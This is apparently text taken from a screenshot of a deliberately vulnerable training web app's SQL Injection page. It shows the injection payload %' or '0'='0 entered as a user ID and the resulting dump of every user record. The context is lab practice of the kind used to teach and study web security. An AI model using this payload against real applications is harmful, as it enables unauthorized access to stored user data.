 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
ID: %' or '0'='0
First name: alex
Surname: serebtiakov